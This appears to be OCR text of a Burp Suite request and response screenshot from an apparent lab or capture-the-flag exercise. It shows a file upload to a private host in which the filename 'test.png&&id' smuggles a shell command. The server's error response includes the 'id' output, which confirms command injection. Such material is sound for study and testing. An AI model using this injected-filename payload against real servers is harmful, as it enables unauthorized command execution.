 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/upload HTTP/1.1
2 Host: 10.10.89.238:3000
3 Content-Length: 198
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.89.238:3000
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywVsQK5HeeqlrVyRr
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.89.238:3000/dashboard
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
14 Connection: close
15
16 ------WebKitFormBoundarywVsQK5HeeqlrVyRr
17 Content-Disposition: form-data; name="file"; filename="test.png&&id"
18 Content-Type: image/png
19
20 Hi im a data
21
22 ------WebKitFormBoundarywVsQK5HeeqlrVyRr--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.10
3 Date: Thu, 29 Dec 2022 14:40:07 GMT
4 Content-Type: application/json
5 Content-Length: 111
6 Vary: Cookie
7 Connection: close
8
9 {
"message":
"Invalid file extension: ASCII text\nuid=1001(user) gid=1001(user) groups=1001(user)",
"status":500
}
10